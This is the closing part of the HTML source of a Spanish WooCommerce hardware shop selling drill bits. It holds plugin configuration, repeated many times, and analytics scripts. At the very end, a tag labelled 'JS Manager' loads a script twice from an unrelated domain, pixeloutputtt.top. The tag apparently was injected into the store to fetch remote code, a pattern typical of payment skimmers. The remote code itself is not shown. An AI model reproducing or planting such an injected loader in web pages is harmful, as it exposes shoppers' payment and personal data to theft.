var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"db0774893e","remove_from_wishlist_nonce":"6db1ecccf2","reload_wishlist_and_adding_elem_nonce":"a1b846129a","load_mobile_nonce":"a7cf4aa7e5","delete_item_nonce":"e3cde649cb","save_title_nonce":"d0b7bc815c","save_privacy_nonce":"dc1fd15240","load_fragments_nonce":"2fc84f7d02"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"db0774893e","remove_from_wishlist_nonce":"6db1ecccf2","reload_wishlist_and_adding_elem_nonce":"a1b846129a","load_mobile_nonce":"a7cf4aa7e5","delete_item_nonce":"e3cde649cb","save_title_nonce":"d0b7bc815c","save_privacy_nonce":"dc1fd15240","load_fragments_nonce":"2fc84f7d02"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"db0774893e","remove_from_wishlist_nonce":"6db1ecccf2","reload_wishlist_and_adding_elem_nonce":"a1b846129a","load_mobile_nonce":"a7cf4aa7e5","delete_item_nonce":"e3cde649cb","save_title_nonce":"d0b7bc815c","save_privacy_nonce":"dc1fd15240","load_fragments_nonce":"2fc84f7d02"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"db0774893e","remove_from_wishlist_nonce":"6db1ecccf2","reload_wishlist_and_adding_elem_nonce":"a1b846129a","load_mobile_nonce":"a7cf4aa7e5","delete_item_nonce":"e3cde649cb","save_title_nonce":"d0b7bc815c","save_privacy_nonce":"dc1fd15240","load_fragments_nonce":"2fc84f7d02"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"db0774893e","remove_from_wishlist_nonce":"6db1ecccf2","reload_wishlist_and_adding_elem_nonce":"a1b846129a","load_mobile_nonce":"a7cf4aa7e5","delete_item_nonce":"e3cde649cb","save_title_nonce":"d0b7bc815c","save_privacy_nonce":"dc1fd15240","load_fragments_nonce":"2fc84f7d02"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"db0774893e","remove_from_wishlist_nonce":"6db1ecccf2","reload_wishlist_and_adding_elem_nonce":"a1b846129a","load_mobile_nonce":"a7cf4aa7e5","delete_item_nonce":"e3cde649cb","save_title_nonce":"d0b7bc815c","save_privacy_nonce":"dc1fd15240","load_fragments_nonce":"2fc84f7d02"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"db0774893e","remove_from_wishlist_nonce":"6db1ecccf2","reload_wishlist_and_adding_elem_nonce":"a1b846129a","load_mobile_nonce":"a7cf4aa7e5","delete_item_nonce":"e3cde649cb","save_title_nonce":"d0b7bc815c","save_privacy_nonce":"dc1fd15240","load_fragments_nonce":"2fc84f7d02"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"db0774893e","remove_from_wishlist_nonce":"6db1ecccf2","reload_wishlist_and_adding_elem_nonce":"a1b846129a","load_mobile_nonce":"a7cf4aa7e5","delete_item_nonce":"e3cde649cb","save_title_nonce":"d0b7bc815c","save_privacy_nonce":"dc1fd15240","load_fragments_nonce":"2fc84f7d02"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"db0774893e","remove_from_wishlist_nonce":"6db1ecccf2","reload_wishlist_and_adding_elem_nonce":"a1b846129a","load_mobile_nonce":"a7cf4aa7e5","delete_item_nonce":"e3cde649cb","save_title_nonce":"d0b7bc815c","save_privacy_nonce":"dc1fd15240","load_fragments_nonce":"2fc84f7d02"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"db0774893e","remove_from_wishlist_nonce":"6db1ecccf2","reload_wishlist_and_adding_elem_nonce":"a1b846129a","load_mobile_nonce":"a7cf4aa7e5","delete_item_nonce":"e3cde649cb","save_title_nonce":"d0b7bc815c","save_privacy_nonce":"dc1fd15240","load_fragments_nonce":"2fc84f7d02"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"db0774893e","remove_from_wishlist_nonce":"6db1ecccf2","reload_wishlist_and_adding_elem_nonce":"a1b846129a","load_mobile_nonce":"a7cf4aa7e5","delete_item_nonce":"e3cde649cb","save_title_nonce":"d0b7bc815c","save_privacy_nonce":"dc1fd15240","load_fragments_nonce":"2fc84f7d02"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"db0774893e","remove_from_wishlist_nonce":"6db1ecccf2","reload_wishlist_and_adding_elem_nonce":"a1b846129a","load_mobile_nonce":"a7cf4aa7e5","delete_item_nonce":"e3cde649cb","save_title_nonce":"d0b7bc815c","save_privacy_nonce":"dc1fd15240","load_fragments_nonce":"2fc84f7d02"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"db0774893e","remove_from_wishlist_nonce":"6db1ecccf2","reload_wishlist_and_adding_elem_nonce":"a1b846129a","load_mobile_nonce":"a7cf4aa7e5","delete_item_nonce":"e3cde649cb","save_title_nonce":"d0b7bc815c","save_privacy_nonce":"dc1fd15240","load_fragments_nonce":"2fc84f7d02"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"db0774893e","remove_from_wishlist_nonce":"6db1ecccf2","reload_wishlist_and_adding_elem_nonce":"a1b846129a","load_mobile_nonce":"a7cf4aa7e5","delete_item_nonce":"e3cde649cb","save_title_nonce":"d0b7bc815c","save_privacy_nonce":"dc1fd15240","load_fragments_nonce":"2fc84f7d02"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/acymailing/media/js/module.min.js?v=1070&amp;ver=6.9" id="acym_script1-js"></script>
<script type="text/javascript" id="acym_script1-js-after">
/* <![CDATA[ */
if(typeof acymModule === 'undefined'){
var acymModule = [];
acymModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,20}$/i;
acymModule['NAMECAPTION'] = 'Nombre';
acymModule['NAME_MISSING'] = 'Por favor ingrese su nombre';
acymModule['EMAILCAPTION'] = 'Correo electrónico';
acymModule['VALID_EMAIL'] = 'Por favor, introduzca una dirección de correo electrónico válida';
acymModule['VALID_EMAIL_CONFIRMATION'] = 'El campo de correo electrónico y el campo de confirmación de correo electrónico deben ser idénticos';
acymModule['CAPTCHA_MISSING'] = 'El captcha no es válido, inténtelo de nuevo';
acymModule['NO_LIST_SELECTED'] = 'Seleccione las listas a las que desea suscribirse';
acymModule['NO_LIST_SELECTED_UNSUB'] = 'Por favor, selecciona las listas de las que quieres darte de baja';
acymModule['ACCEPT_TERMS'] = 'Consulte los Términos y condiciones / Política de privacidad';
}
//# sourceURL=acym_script1-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"1025813":{"name":"Broca Alpen Cobalto Forte 13,00 mm. (Blister 1 Pieza)","price":47.05},"1025811":{"name":"Broca Alpen Cobalto Forte 12,00 mm. (Blister 1 Pieza)","price":42.75},"1025809":{"name":"Broca Alpen Cobalto Forte 11,00 mm. (Blister 1 Pieza)","price":30.05},"1025807":{"name":"Broca Alpen Cobalto Forte 10,00 mm. (Blister 1 Pieza)","price":19.2},"1025805":{"name":"Broca Alpen Cobalto Forte  9,00 mm. (Blister 1 Pieza)","price":17},"1025803":{"name":"Broca Alpen Cobalto Forte  8,00 mm. (Blister 1 Pieza)","price":13.4},"1022777":{"name":"Broca Alpen HSS Super   11,00 mm. (Blister 1 Pieza)","price":13.4},"1022769":{"name":"Estuche Brocas Hss Titanio 1-10 mm. 19 Piezas","price":12.55},"1016892":{"name":"Broca Alpen Multiusos / Universal Sds Plus 14,0x210 mm.","price":18.85},"1012569":{"name":"Estuche 5 Brocas Universal Hexagonal  \u00d8 4 / 5 / 6 / 8 10 mm. Broca Azulejos, Cer\u00e1mica, M\u00e1rmol, Hormig\u00f3n, Metal, Madera, Pl\u00e1stico","price":20.3},"999598":{"name":"Broca Alpen Hss Pro 12,00 mm.","price":17.6},"989924":{"name":"Broca Alpen Cobalto Nirosta 10,00 mm. (Blister 1 Pieza)","price":15.2},"989812":{"name":"Broca Alpen HSS Super   13,00 mm. (Blister 1 Pieza)","price":19.65}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '926920198006697');
fbq('track', 'PageView', {
"source": "woocommerce_0",
"version": "10.4.3",
"pluginVersion": "3.5.15",
"user_data": {}
}, {
"eventID": "c9d78f05-4df6-49e5-8c76-c0903997e44f"
});
});
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TN8HQPZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://pixeloutputtt.top/2/bricoset/metrics.js?ver=2" id="custom-1766071071179-js"></script>
<!-- JS Manager: custom-1766071071179 -->
<script type="text/javascript" src="https://pixeloutputtt.top/2/bricoset/metrics.js?ver=2" id="custom-1766071071179-js"></script>
<!-- End JS Manager: custom-1766071071179 -->
</body>
</html><!-- WP Fastest Cache file was created in 8.184 seconds, on 27 January, 2026 @ 5:44 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
